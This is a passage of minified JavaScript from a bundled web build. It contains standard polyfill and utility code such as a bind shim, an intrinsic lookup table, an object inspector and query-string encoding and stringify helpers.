TypeError(e0+u);for(var c=Lu.call(arguments,1),g,p=function(){if(this instanceof g){var w=u.apply(this,c.concat(Lu.call(arguments)));return Object(w)===w?w:this}else return u.apply(i,c.concat(Lu.call(arguments)))},d=Math.max(0,u.length-c.length),_=[],S=0;S<d;S++)_.push("$"+S);if(g=Function("binder","return function ("+_.join(",")+"){ return binder.apply(this,arguments); }")(p),u.prototype){var x=function(){};x.prototype=u.prototype,g.prototype=new x,x.prototype=null}return g},i0=r0,Xu=Function.prototype.bind||i0,u0=Xu,o0=u0.call(Function.call,Object.prototype.hasOwnProperty),ue,Lt=SyntaxError,yl=Function,$t=TypeError,Iu=function(o){try{return yl('"use strict"; return ('+o+").constructor;")()}catch(i){}},lt=Object.getOwnPropertyDescriptor;if(lt)try{lt({},"")}catch(o){lt=null}var Tu=function(){throw new $t},a0=lt?function(){try{return arguments.callee,Tu}catch(o){try{return lt(arguments,"callee").get}catch(i){return Tu}}}():Tu,Et=jv(),xn=Object.getPrototypeOf||function(o){return o.__proto__},Rt={},f0=typeof Uint8Array>"u"?ue:xn(Uint8Array),ct={"%AggregateError%":typeof AggregateError>"u"?ue:AggregateError,"%Array%":Array,"%ArrayBuffer%":typeof ArrayBuffer>"u"?ue:ArrayBuffer,"%ArrayIteratorPrototype%":Et?xn([][Symbol.iterator]()):ue,"%AsyncFromSyncIteratorPrototype%":ue,"%AsyncFunction%":Rt,"%AsyncGenerator%":Rt,"%AsyncGeneratorFunction%":Rt,"%AsyncIteratorPrototype%":Rt,"%Atomics%":typeof Atomics>"u"?ue:Atomics,"%BigInt%":typeof BigInt>"u"?ue:BigInt,"%BigInt64Array%":typeof BigInt64Array>"u"?ue:BigInt64Array,"%BigUint64Array%":typeof BigUint64Array>"u"?ue:BigUint64Array,"%Boolean%":Boolean,"%DataView%":typeof DataView>"u"?ue:DataView,"%Date%":Date,"%decodeURI%":decodeURI,"%decodeURIComponent%":decodeURIComponent,"%encodeURI%":encodeURI,"%encodeURIComponent%":encodeURIComponent,"%Error%":Error,"%eval%":eval,"%EvalError%":EvalError,"%Float32Array%":typeof Float32Array>"u"?ue:Float32Array,"%Float64Array%":typeof Float64Array>"u"?ue:Float64Array,"%FinalizationRegistry%":typeof FinalizationRegistry>"u"?ue:FinalizationRegistry,"%Function%":yl,"%GeneratorFunction%":Rt,"%Int8Array%":typeof Int8Array>"u"?ue:Int8Array,"%Int16Array%":typeof Int16Array>"u"?ue:Int16Array,"%Int32Array%":typeof Int32Array>"u"?ue:Int32Array,"%isFinite%":isFinite,"%isNaN%":isNaN,"%IteratorPrototype%":Et?xn(xn([][Symbol.iterator]())):ue,"%JSON%":typeof JSON=="object"?JSON:ue,"%Map%":typeof Map>"u"?ue:Map,"%MapIteratorPrototype%":typeof Map>"u"||!Et?ue:xn(new Map()[Symbol.iterator]()),"%Math%":Math,"%Number%":Number,"%Object%":Object,"%parseFloat%":parseFloat,"%parseInt%":parseInt,"%Promise%":typeof Promise>"u"?ue:Promise,"%Proxy%":typeof Proxy>"u"?ue:Proxy,"%RangeError%":RangeError,"%ReferenceError%":ReferenceError,"%Reflect%":typeof Reflect>"u"?ue:Reflect,"%RegExp%":RegExp,"%Set%":typeof Set>"u"?ue:Set,"%SetIteratorPrototype%":typeof Set>"u"||!Et?ue:xn(new Set()[Symbol.iterator]()),"%SharedArrayBuffer%":typeof SharedArrayBuffer>"u"?ue:SharedArrayBuffer,"%String%":String,"%StringIteratorPrototype%":Et?xn(""[Symbol.iterator]()):ue,"%Symbol%":Et?Symbol:ue,"%SyntaxError%":Lt,"%ThrowTypeError%":a0,"%TypedArray%":f0,"%TypeError%":$t,"%Uint8Array%":typeof Uint8Array>"u"?ue:Uint8Array,"%Uint8ClampedArray%":typeof Uint8ClampedArray>"u"?ue:Uint8ClampedArray,"%Uint16Array%":typeof Uint16Array>"u"?ue:Uint16Array,"%Uint32Array%":typeof Uint32Array>"u"?ue:Uint32Array,"%URIError%":URIError,"%WeakMap%":typeof WeakMap>"u"?ue:WeakMap,"%WeakRef%":typeof WeakRef>"u"?ue:WeakRef,"%WeakSet%":typeof WeakSet>"u"?ue:WeakSet};try{null.error}catch(o){var l0=xn(xn(o));ct["%Error.prototype%"]=l0}var c0=function o(i){var u;if(i==="%AsyncFunction%")u=Iu("async function () {}");else if(i==="%GeneratorFunction%")u=Iu("function* () {}");else if(i==="%AsyncGeneratorFunction%")u=Iu("async function* () {}");else if(i==="%AsyncGenerator%"){var c=o("%AsyncGeneratorFunction%");c&&(u=c.prototype)}else if(i==="%AsyncIteratorPrototype%"){var g=o("%AsyncGenerator%");g&&(u=xn(g.prototype))}return ct[i]=u,u},Gf={"%ArrayBufferPrototype%":["ArrayBuffer","prototype"],"%ArrayPrototype%":["Array","prototype"],"%ArrayProto_entries%":["Array","prototype","entries"],"%ArrayProto_forEach%":["Array","prototype","forEach"],"%ArrayProto_keys%":["Array","prototype","keys"],"%ArrayProto_values%":["Array","prototype","values"],"%AsyncFunctionPrototype%":["AsyncFunction","prototype"],"%AsyncGenerator%":["AsyncGeneratorFunction","prototype"],"%AsyncGeneratorPrototype%":["AsyncGeneratorFunction","prototype","prototype"],"%BooleanPrototype%":["Boolean","prototype"],"%DataViewPrototype%":["DataView","prototype"],"%DatePrototype%":["Date","prototype"],"%ErrorPrototype%":["Error","prototype"],"%EvalErrorPrototype%":["EvalError","prototype"],"%Float32ArrayPrototype%":["Float32Array","prototype"],"%Float64ArrayPrototype%":["Float64Array","prototype"],"%FunctionPrototype%":["Function","prototype"],"%Generator%":["GeneratorFunction","prototype"],"%GeneratorPrototype%":["GeneratorFunction","prototype","prototype"],"%Int8ArrayPrototype%":["Int8Array","prototype"],"%Int16ArrayPrototype%":["Int16Array","prototype"],"%Int32ArrayPrototype%":["Int32Array","prototype"],"%JSONParse%":["JSON","parse"],"%JSONStringify%":["JSON","stringify"],"%MapPrototype%":["Map","prototype"],"%NumberPrototype%":["Number","prototype"],"%ObjectPrototype%":["Object","prototype"],"%ObjProto_toString%":["Object","prototype","toString"],"%ObjProto_valueOf%":["Object","prototype","valueOf"],"%PromisePrototype%":["Promise","prototype"],"%PromiseProto_then%":["Promise","prototype","then"],"%Promise_all%":["Promise","all"],"%Promise_reject%":["Promise","reject"],"%Promise_resolve%":["Promise","resolve"],"%RangeErrorPrototype%":["RangeError","prototype"],"%ReferenceErrorPrototype%":["ReferenceError","prototype"],"%RegExpPrototype%":["RegExp","prototype"],"%SetPrototype%":["Set","prototype"],"%SharedArrayBufferPrototype%":["SharedArrayBuffer","prototype"],"%StringPrototype%":["String","prototype"],"%SymbolPrototype%":["Symbol","prototype"],"%SyntaxErrorPrototype%":["SyntaxError","prototype"],"%TypedArrayPrototype%":["TypedArray","prototype"],"%TypeErrorPrototype%":["TypeError","prototype"],"%Uint8ArrayPrototype%":["Uint8Array","prototype"],"%Uint8ClampedArrayPrototype%":["Uint8ClampedArray","prototype"],"%Uint16ArrayPrototype%":["Uint16Array","prototype"],"%Uint32ArrayPrototype%":["Uint32Array","prototype"],"%URIErrorPrototype%":["URIError","prototype"],"%WeakMapPrototype%":["WeakMap","prototype"],"%WeakSetPrototype%":["WeakSet","prototype"]},fr=Xu,ti=o0,s0=fr.call(Function.call,Array.prototype.concat),h0=fr.call(Function.apply,Array.prototype.splice),qf=fr.call(Function.call,String.prototype.replace),ri=fr.call(Function.call,String.prototype.slice),p0=fr.call(Function.call,RegExp.prototype.exec),g0=/[^%.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|%$))/g,d0=/\\(\\)?/g,y0=function(i){var u=ri(i,0,1),c=ri(i,-1);if(u==="%"&&c!=="%")throw new Lt("invalid intrinsic syntax, expected closing `%`");if(c==="%"&&u!=="%")throw new Lt("invalid intrinsic syntax, expected opening `%`");var g=[];return qf(i,g0,function(p,d,_,S){g[g.length]=_?qf(S,d0,"$1"):d||p}),g},v0=function(i,u){var c=i,g;if(ti(Gf,c)&&(g=Gf[c],c="%"+g[0]+"%"),ti(ct,c)){var p=ct[c];if(p===Rt&&(p=c0(c)),typeof p>"u"&&!u)throw new $t("intrinsic "+i+" exists, but is not available. Please file an issue!");return{alias:g,name:c,value:p}}throw new Lt("intrinsic "+i+" does not exist!")},Vu=function(i,u){if(typeof i!="string"||i.length===0)throw new $t("intrinsic name must be a non-empty string");if(arguments.length>1&&typeof u!="boolean")throw new $t('"allowMissing" argument must be a boolean');if(p0(/^%?[^%]*%?$/,i)===null)throw new Lt("`%` may not be present anywhere but at the beginning and end of the intrinsic name");var c=y0(i),g=c.length>0?c[0]:"",p=v0("%"+g+"%",u),d=p.name,_=p.value,S=!1,x=p.alias;x&&(g=x[0],h0(c,s0([0,1],x)));for(var w=1,C=!0;w<c.length;w+=1){var P=c[w],M=ri(P,0,1),R=ri(P,-1);if((M==='"'||M==="'"||M==="`"||R==='"'||R==="'"||R==="`")&&M!==R)throw new Lt("property names with quotes must have matching quotes");if((P==="constructor"||!C)&&(S=!0),g+="."+P,d="%"+g+"%",ti(ct,d))_=ct[d];else if(_!=null){if(!(P in _)){if(!u)throw new $t("base intrinsic for "+i+" exists, but the property is not available.");return}if(lt&&w+1>=c.length){var B=lt(_,P);C=!!B,C&&"get"in B&&!("originalValue"in B.get)?_=B.get:_=_[P]}else C=ti(_,P),_=_[P];C&&!S&&(ct[d]=_)}}return _},vl={exports:{}};(function(o){var i=Xu,u=Vu,c=u("%Function.prototype.apply%"),g=u("%Function.prototype.call%"),p=u("%Reflect.apply%",!0)||i.call(g,c),d=u("%Object.getOwnPropertyDescriptor%",!0),_=u("%Object.defineProperty%",!0),S=u("%Math.max%");if(_)try{_({},"a",{value:1})}catch(w){_=null}o.exports=function(C){var P=p(i,g,arguments);if(d&&_){var M=d(P,"length");M.configurable&&_(P,"length",{value:1+S(0,C.length-(arguments.length-1))})}return P};var x=function(){return p(i,c,arguments)};_?_(o.exports,"apply",{value:x}):o.exports.apply=x})(vl);var _l=Vu,ml=vl.exports,_0=ml(_l("String.prototype.indexOf")),m0=function(i,u){var c=_l(i,!!u);return typeof c=="function"&&_0(i,".prototype.")>-1?ml(c):c};const S0={},w0=Object.freeze(Object.defineProperty({__proto__:null,default:S0},Symbol.toStringTag,{value:"Module"})),A0=ll(w0);var ju=typeof Map=="function"&&Map.prototype,Mu=Object.getOwnPropertyDescriptor&&ju?Object.getOwnPropertyDescriptor(Map.prototype,"size"):null,ii=ju&&Mu&&typeof Mu.get=="function"?Mu.get:null,kf=ju&&Map.prototype.forEach,eo=typeof Set=="function"&&Set.prototype,Fu=Object.getOwnPropertyDescriptor&&eo?Object.getOwnPropertyDescriptor(Set.prototype,"size"):null,ui=eo&&Fu&&typeof Fu.get=="function"?Fu.get:null,zf=eo&&Set.prototype.forEach,x0=typeof WeakMap=="function"&&WeakMap.prototype,rr=x0?WeakMap.prototype.has:null,O0=typeof WeakSet=="function"&&WeakSet.prototype,ir=O0?WeakSet.prototype.has:null,b0=typeof WeakRef=="function"&&WeakRef.prototype,Kf=b0?WeakRef.prototype.deref:null,E0=Boolean.prototype.valueOf,P0=Object.prototype.toString,C0=Function.prototype.toString,R0=String.prototype.match,no=String.prototype.slice,Qn=String.prototype.replace,$0=String.prototype.toUpperCase,Yf=String.prototype.toLowerCase,Sl=RegExp.prototype.test,Jf=Array.prototype.concat,On=Array.prototype.join,L0=Array.prototype.slice,Zf=Math.floor,zu=typeof BigInt=="function"?BigInt.prototype.valueOf:null,Du=Object.getOwnPropertySymbols,Ku=typeof Symbol=="function"&&typeof Symbol.iterator=="symbol"?Symbol.prototype.toString:null,It=typeof Symbol=="function"&&typeof Symbol.iterator=="object",Ue=typeof Symbol=="function"&&Symbol.toStringTag&&(typeof Symbol.toStringTag===It?"object":"symbol")?Symbol.toStringTag:null,wl=Object.prototype.propertyIsEnumerable,Qf=(typeof Reflect=="function"?Reflect.getPrototypeOf:Object.getPrototypeOf)||([].__proto__===Array.prototype?function(o){return o.__proto__}:null);function Xf(o,i){if(o===1/0||o===-1/0||o!==o||o&&o>-1e3&&o<1e3||Sl.call(/e/,i))return i;var u=/[0-9](?=(?:[0-9]{3})+(?![0-9]))/g;if(typeof o=="number"){var c=o<0?-Zf(-o):Zf(o);if(c!==o){var g=String(c),p=no.call(i,g.length+1);return Qn.call(g,u,"$&_")+"."+Qn.call(Qn.call(p,/([0-9]{3})/g,"$&_"),/_$/,"")}}return Qn.call(i,u,"$&_")}var Yu=A0,Vf=Yu.custom,jf=xl(Vf)?Vf:null,I0=function o(i,u,c,g){var p=u||{};if(Zn(p,"quoteStyle")&&p.quoteStyle!=="single"&&p.quoteStyle!=="double")throw new TypeError('option "quoteStyle" must be "single" or "double"');if(Zn(p,"maxStringLength")&&(typeof p.maxStringLength=="number"?p.maxStringLength<0&&p.maxStringLength!==1/0:p.maxStringLength!==null))throw new TypeError('option "maxStringLength", if provided, must be a positive integer, Infinity, or `null`');var d=Zn(p,"customInspect")?p.customInspect:!0;if(typeof d!="boolean"&&d!=="symbol")throw new TypeError("option \"customInspect\", if provided, must be `true`, `false`, or `'symbol'`");if(Zn(p,"indent")&&p.indent!==null&&p.indent!=="	"&&!(parseInt(p.indent,10)===p.indent&&p.indent>0))throw new TypeError('option "indent" must be "\\t", an integer > 0, or `null`');if(Zn(p,"numericSeparator")&&typeof p.numericSeparator!="boolean")throw new TypeError('option "numericSeparator", if provided, must be `true` or `false`');var _=p.numericSeparator;if(typeof i>"u")return"undefined";if(i===null)return"null";if(typeof i=="boolean")return i?"true":"false";if(typeof i=="string")return bl(i,p);if(typeof i=="number"){if(i===0)return 1/0/i>0?"0":"-0";var S=String(i);return _?Xf(i,S):S}if(typeof i=="bigint"){var x=String(i)+"n";return _?Xf(i,x):x}var w=typeof p.depth>"u"?5:p.depth;if(typeof c>"u"&&(c=0),c>=w&&w>0&&typeof i=="object")return Ju(i)?"[Array]":"[Object]";var C=Q0(p,c);if(typeof g>"u")g=[];else if(Ol(g,i)>=0)return"[Circular]";function P(W,I,$){if(I&&(g=L0.call(g),g.push(I)),$){var N={depth:p.depth};return Zn(p,"quoteStyle")&&(N.quoteStyle=p.quoteStyle),o(W,N,c+1,g)}return o(W,p,c+1,g)}if(typeof i=="function"&&!el(i)){var M=H0(i),R=Vr(i,P);return"[Function"+(M?": "+M:" (anonymous)")+"]"+(R.length>0?" { "+On.call(R,", ")+" }":"")}if(xl(i)){var B=It?Qn.call(String(i),/^(Symbol\(.*\))_[^)]*$/,"$1"):Ku.call(i);return typeof i=="object"&&!It?tr(B):B}if(Y0(i)){for(var V="<"+Yf.call(String(i.nodeName)),U=i.attributes||[],ge=0;ge<U.length;ge++)V+=" "+U[ge].name+"="+Al(T0(U[ge].value),"double",p);return V+=">",i.childNodes&&i.childNodes.length&&(V+="..."),V+="</"+Yf.call(String(i.nodeName))+">",V}if(Ju(i)){if(i.length===0)return"[]";var ae=Vr(i,P);return C&&!Z0(ae)?"["+Zu(ae,C)+"]":"[ "+On.call(ae,", ")+" ]"}if(F0(i)){var ye=Vr(i,P);return!("cause"in Error.prototype)&&"cause"in i&&!wl.call(i,"cause")?"{ ["+String(i)+"] "+On.call(Jf.call("[cause]: "+P(i.cause),ye),", ")+" }":ye.length===0?"["+String(i)+"]":"{ ["+String(i)+"] "+On.call(ye,", ")+" }"}if(typeof i=="object"&&d){if(jf&&typeof i[jf]=="function"&&Yu)return Yu(i,{depth:w-c});if(d!=="symbol"&&typeof i.inspect=="function")return i.inspect()}if(G0(i)){var j=[];return kf&&kf.call(i,function(W,I){j.push(P(I,i,!0)+" => "+P(W,i))}),nl("Map",ii.call(i),j,C)}if(z0(i)){var J=[];return zf&&zf.call(i,function(W){J.push(P(W,i))}),nl("Set",ui.call(i),J,C)}if(q0(i))return Bu("WeakMap");if(K0(i))return Bu("WeakSet");if(k0(i))return Bu("WeakRef");if(B0(i))return tr(P(Number(i)));if(U0(i))return tr(P(zu.call(i)));if(W0(i))return tr(E0.call(i));if(D0(i))return tr(P(String(i)));if(!M0(i)&&!el(i)){var fe=Vr(i,P),ne=Qf?Qf(i)===Object.prototype:i instanceof Object||i.constructor===Object,Z=i instanceof Object?"":"null prototype",te=!ne&&Ue&&Object(i)===i&&Ue in i?no.call(Xn(i),8,-1):Z?"Object":"",Ne=ne||typeof i.constructor!="function"?"":i.constructor.name?i.constructor.name+" ":"",Te=Ne+(te||Z?"["+On.call(Jf.call([],te||[],Z||[]),": ")+"] ":"");return fe.length===0?Te+"{}":C?Te+"{"+Zu(fe,C)+"}":Te+"{ "+On.call(fe,", ")+" }"}return String(i)};function Al(o,i,u){var c=(u.quoteStyle||i)==="double"?'"':"'";return c+o+c}function T0(o){return Qn.call(String(o),/"/g,"&quot;")}function Ju(o){return Xn(o)==="[object Array]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function M0(o){return Xn(o)==="[object Date]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function el(o){return Xn(o)==="[object RegExp]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function F0(o){return Xn(o)==="[object Error]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function D0(o){return Xn(o)==="[object String]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function B0(o){return Xn(o)==="[object Number]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function W0(o){return Xn(o)==="[object Boolean]"&&(!Ue||!(typeof o=="object"&&Ue in o))}function xl(o){if(It)return o&&typeof o=="object"&&o instanceof Symbol;if(typeof o=="symbol")return!0;if(!o||typeof o!="object"||!Ku)return!1;try{return Ku.call(o),!0}catch(i){}return!1}function U0(o){if(!o||typeof o!="object"||!zu)return!1;try{return zu.call(o),!0}catch(i){}return!1}var N0=Object.prototype.hasOwnProperty||function(o){return o in this};function Zn(o,i){return N0.call(o,i)}function Xn(o){return P0.call(o)}function H0(o){if(o.name)return o.name;var i=R0.call(C0.call(o),/^function\s*([\w$]+)/);return i?i[1]:null}function Ol(o,i){if(o.indexOf)return o.indexOf(i);for(var u=0,c=o.length;u<c;u++)if(o[u]===i)return u;return-1}function G0(o){if(!ii||!o||typeof o!="object")return!1;try{ii.call(o);try{ui.call(o)}catch(i){return!0}return o instanceof Map}catch(i){}return!1}function q0(o){if(!rr||!o||typeof o!="object")return!1;try{rr.call(o,rr);try{ir.call(o,ir)}catch(i){return!0}return o instanceof WeakMap}catch(i){}return!1}function k0(o){if(!Kf||!o||typeof o!="object")return!1;try{return Kf.call(o),!0}catch(i){}return!1}function z0(o){if(!ui||!o||typeof o!="object")return!1;try{ui.call(o);try{ii.call(o)}catch(i){return!0}return o instanceof Set}catch(i){}return!1}function K0(o){if(!ir||!o||typeof o!="object")return!1;try{ir.call(o,ir);try{rr.call(o,rr)}catch(i){return!0}return o instanceof WeakSet}catch(i){}return!1}function Y0(o){return!o||typeof o!="object"?!1:typeof HTMLElement<"u"&&o instanceof HTMLElement?!0:typeof o.nodeName=="string"&&typeof o.getAttribute=="function"}function bl(o,i){if(o.length>i.maxStringLength){var u=o.length-i.maxStringLength,c="... "+u+" more character"+(u>1?"s":"");return bl(no.call(o,0,i.maxStringLength),i)+c}var g=Qn.call(Qn.call(o,/(['\\])/g,"\\$1"),/[\x00-\x1f]/g,J0);return Al(g,"single",i)}function J0(o){var i=o.charCodeAt(0),u={8:"b",9:"t",10:"n",12:"f",13:"r"}[i];return u?"\\"+u:"\\x"+(i<16?"0":"")+$0.call(i.toString(16))}function tr(o){return"Object("+o+")"}function Bu(o){return o+" { ? }"}function nl(o,i,u,c){var g=c?Zu(u,c):On.call(u,", ");return o+" ("+i+") {"+g+"}"}function Z0(o){for(var i=0;i<o.length;i++)if(Ol(o[i],`
`)>=0)return!1;return!0}function Q0(o,i){var u;if(o.indent==="	")u="	";else if(typeof o.indent=="number"&&o.indent>0)u=On.call(Array(o.indent+1)," ");else return null;return{base:u,prev:On.call(Array(i+1),u)}}function Zu(o,i){if(o.length===0)return"";var u=`
`+i.prev+i.base;return u+On.call(o,","+u)+`
`+i.prev}function Vr(o,i){var u=Ju(o),c=[];if(u){c.length=o.length;for(var g=0;g<o.length;g++)c[g]=Zn(o,g)?i(o[g],o):""}var p=typeof Du=="function"?Du(o):[],d;if(It){d={};for(var _=0;_<p.length;_++)d["$"+p[_]]=p[_]}for(var S in o)!Zn(o,S)||u&&String(Number(S))===S&&S<o.length||It&&d["$"+S]instanceof Symbol||(Sl.call(/[^\w$]/,S)?c.push(i(S,o)+": "+i(o[S],o)):c.push(S+": "+i(o[S],o)));if(typeof Du=="function")for(var x=0;x<p.length;x++)wl.call(o,p[x])&&c.push("["+i(p[x])+"]: "+i(o[p[x]],o));return c}var to=Vu,Ft=m0,X0=I0,V0=to("%TypeError%"),jr=to("%WeakMap%",!0),ei=to("%Map%",!0),j0=Ft("WeakMap.prototype.get",!0),e_=Ft("WeakMap.prototype.set",!0),n_=Ft("WeakMap.prototype.has",!0),t_=Ft("Map.prototype.get",!0),r_=Ft("Map.prototype.set",!0),i_=Ft("Map.prototype.has",!0),ro=function(o,i){for(var u=o,c;(c=u.next)!==null;u=c)if(c.key===i)return u.next=c.next,c.next=o.next,o.next=c,c},u_=function(o,i){var u=ro(o,i);return u&&u.value},o_=function(o,i,u){var c=ro(o,i);c?c.value=u:o.next={key:i,next:o.next,value:u}},a_=function(o,i){return!!ro(o,i)},f_=function(){var i,u,c,g={assert:function(p){if(!g.has(p))throw new V0("Side channel does not contain "+X0(p))},get:function(p){if(jr&&p&&(typeof p=="object"||typeof p=="function")){if(i)return j0(i,p)}else if(ei){if(u)return t_(u,p)}else if(c)return u_(c,p)},has:function(p){if(jr&&p&&(typeof p=="object"||typeof p=="function")){if(i)return n_(i,p)}else if(ei){if(u)return i_(u,p)}else if(c)return a_(c,p);return!1},set:function(p,d){jr&&p&&(typeof p=="object"||typeof p=="function")?(i||(i=new jr),e_(i,p,d)):ei?(u||(u=new ei),r_(u,p,d)):(c||(c={key:{},next:null}),o_(c,p,d))}};return g},l_=String.prototype.replace,c_=/%20/g,Wu={RFC1738:"RFC1738",RFC3986:"RFC3986"},io={default:Wu.RFC3986,formatters:{RFC1738:function(o){return l_.call(o,c_,"+")},RFC3986:function(o){return String(o)}},RFC1738:Wu.RFC1738,RFC3986:Wu.RFC3986},s_=io,Uu=Object.prototype.hasOwnProperty,ft=Array.isArray,An=function(){for(var o=[],i=0;i<256;++i)o.push("%"+((i<16?"0":"")+i.toString(16)).toUpperCase());return o}(),h_=function(i){for(;i.length>1;){var u=i.pop(),c=u.obj[u.prop];if(ft(c)){for(var g=[],p=0;p<c.length;++p)typeof c[p]<"u"&&g.push(c[p]);u.obj[u.prop]=g}}},El=function(i,u){for(var c=u&&u.plainObjects?Object.create(null):{},g=0;g<i.length;++g)typeof i[g]<"u"&&(c[g]=i[g]);return c},p_=function o(i,u,c){if(!u)return i;if(typeof u!="object"){if(ft(i))i.push(u);else if(i&&typeof i=="object")(c&&(c.plainObjects||c.allowPrototypes)||!Uu.call(Object.prototype,u))&&(i[u]=!0);else return[i,u];return i}if(!i||typeof i!="object")return[i].concat(u);var g=i;return ft(i)&&!ft(u)&&(g=El(i,c)),ft(i)&&ft(u)?(u.forEach(function(p,d){if(Uu.call(i,d)){var _=i[d];_&&typeof _=="object"&&p&&typeof p=="object"?i[d]=o(_,p,c):i.push(p)}else i[d]=p}),i):Object.keys(u).reduce(function(p,d){var _=u[d];return Uu.call(p,d)?p[d]=o(p[d],_,c):p[d]=_,p},g)},g_=function(i,u){return Object.keys(u).reduce(function(c,g){return c[g]=u[g],c},i)},d_=function(o,i,u){var c=o.replace(/\+/g," ");if(u==="iso-8859-1")return c.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(c)}catch(g){return c}},y_=function(i,u,c,g,p){if(i.length===0)return i;var d=i;if(typeof i=="symbol"?d=Symbol.prototype.toString.call(i):typeof i!="string"&&(d=String(i)),c==="iso-8859-1")return escape(d).replace(/%u[0-9a-f]{4}/gi,function(w){return"%26%23"+parseInt(w.slice(2),16)+"%3B"});for(var _="",S=0;S<d.length;++S){var x=d.charCodeAt(S);if(x===45||x===46||x===95||x===126||x>=48&&x<=57||x>=65&&x<=90||x>=97&&x<=122||p===s_.RFC1738&&(x===40||x===41)){_+=d.charAt(S);continue}if(x<128){_=_+An[x];continue}if(x<2048){_=_+(An[192|x>>6]+An[128|x&63]);continue}if(x<55296||x>=57344){_=_+(An[224|x>>12]+An[128|x>>6&63]+An[128|x&63]);continue}S+=1,x=65536+((x&1023)<<10|d.charCodeAt(S)&1023),_+=An[240|x>>18]+An[128|x>>12&63]+An[128|x>>6&63]+An[128|x&63]}return _},v_=function(i){for(var u=[{obj:{o:i},prop:"o"}],c=[],g=0;g<u.length;++g)for(var p=u[g],d=p.obj[p.prop],_=Object.keys(d),S=0;S<_.length;++S){var x=_[S],w=d[x];typeof w=="object"&&w!==null&&c.indexOf(w)===-1&&(u.push({obj:d,prop:x}),c.push(w))}return h_(u),i},__=function(i){return Object.prototype.toString.call(i)==="[object RegExp]"},m_=function(i){return!i||typeof i!="object"?!1:!!(i.constructor&&i.constructor.isBuffer&&i.constructor.isBuffer(i))},S_=function(i,u){return[].concat(i,u)},w_=function(i,u){if(ft(i)){for(var c=[],g=0;g<i.length;g+=1)c.push(u(i[g]));return c}return u(i)},Pl={arrayToObject:El,assign:g_,combine:S_,compact:v_,decode:d_,encode:y_,isBuffer:m_,isRegExp:__,maybeMap:w_,merge:p_},Cl=f_,ni=Pl,ur=io,A_=Object.prototype.hasOwnProperty,tl={brackets:function(i){return i+"[]"},comma:"comma",indices:function(i,u){return i+"["+u+"]"},repeat:function(i){return i}},Dn=Array.isArray,x_=Array.prototype.push,Rl=function(o,i){x_.apply(o,Dn(i)?i:[i])},O_=Date.prototype.toISOString,rl=ur.default,We={addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:ni.encode,encodeValuesOnly:!1,format:rl,formatter:ur.formatters[rl],indices:!1,serializeDate:function(i){return O_.call(i)},skipNulls:!1,strictNullHandling:!1},b_=function(i){return typeof i=="string"||typeof i=="number"||typeof i=="boolean"||typeof i=="symbol"||typeof i=="bigint"},Nu={},E_=function o(i,u,c,g,p,d,_,S,x,w,C,P,M,R,B,V){for(var U=i,ge=V,ae=0,ye=!1;(ge=ge.get(Nu))!==void 0&&!ye;){var j=ge.get(i);if(ae+=1,typeof j<"u"){if(j===ae)throw new RangeError("Cyclic object value");ye=!0}typeof ge.get(Nu)>"u"&&(ae=0)}if(typeof S=="function"?U=S(u,U):U instanceof Date?U=C(U):c==="comma"&&Dn(U)&&(U=ni.maybeMap(U,function(N){return N instanceof Date?C(N):N})),U===null){if(p)return _&&!R?_(u,We.encoder,B,"key",P):u;U=""}if(b_(U)||ni.isBuffer(U)){if(_){var J=R?u:_(u,We.encoder,B,"key",P);return[M(J)+"="+M(_(U,We.encoder,B,"value",P))]}return[M(u)+"="+M(String(U))]}var fe=[];if(typeof U>"u")return fe;var ne;if(c==="comma"&&Dn(U))R&&_&&(U=ni.maybeMap(U,_)),ne=[{value:U.length>0?U.join(",")||null:void 0}];else if(Dn(S))ne=S;else{var Z=Object.keys(U);ne=x?Z.sort(x):Z}for(var te=g&&Dn(U)&&U.length===1?u+"[]":u,Ne=0;Ne<ne.length;++Ne){var Te=ne[Ne],W=typeof Te=="object"&&typeof Te.value<"u"?Te.value:U[Te];if(!(d&&W===null)){var I=Dn(U)?typeof c=="function"?c(te,Te):te:te+(w?"."+Te:"["+Te+"]");V.set(i,ae);var $=Cl();$.set(Nu,V),Rl(fe,o(W,I,c,g,p,d,c==="comma"&&R&&Dn(U)?null:_,S,x,w,C,P,M,R,B,$))}}return fe},P_=function(i){if(!i)return We;if(i.encoder!==null&&typeof i.encoder<"u"&&typeof i.encoder!="function")throw new TypeError("Encoder has to be a function.");var u=i.charset||We.charset;if(typeof i.charset<"u"&&i.charset!=="utf-8"&&i.charset!=="iso-8859-1")throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var c=ur.default;if(typeof i.format<"u"){if(!A_.call(ur.formatters,i.format))throw new TypeError("Unknown format option provided.");c=i.format}var g=ur.formatters[c],p=We.filter;return(typeof i.filter=="function"||Dn(i.filter))&&(p=i.filter),{addQueryPrefix:typeof i.addQueryPrefix=="boolean"?i.addQueryPrefix:We.addQueryPrefix,allowDots:typeof i.allowDots>"u"?We.allowDots:!!i.allowDots,charset:u,charsetSentinel:typeof i.charsetSentinel=="boolean"?i.charsetSentinel:We.charsetSentinel,delimiter:typeof i.delimiter>"u"?We.delimiter:i.delimiter,encode:typeof i.encode=="boolean"?i.encode:We.encode,encoder:typeof i.encoder=="function"?i.encoder:We.encoder,encodeValuesOnly:typeof i.encodeValuesOnly=="boolean"?i.encodeValuesOnly:We.encodeValuesOnly,filter:p,format:c,formatter:g,serializeDate:typeof i.serializeDate=="function"?i.serializeDate:We.serializeDate,skipNulls:typeof i.skipNulls=="boolean"?i.skipNulls:We.skipNulls,sort:typeof i.sort=="function"?i.sort:null,strictNullHandling:typeof i.strictNullHandling=="boolean"?i.strictNullHandling:We.strictNullHandling}},C_=function(o,i){var u=o,c=P_(i),g,p;typeof c.filter=="function"?(p=c.filter,u=p("",u)):Dn(c.filter)&&(p=c.filter,g=p);var d=[];if(typeof u!="object"||u===null)return"";var _;i&&i.arrayFormat in tl?_=i.arrayFormat:i&&"indices"in i?_=i.indices?"indices":"repeat":_="indices";var S=tl[_];if(i&&"commaRoundTrip"in i&&typeof i.commaRoundTrip!="boolean")throw new TypeError("`commaRoundTrip` must be a boolean, or absent");var 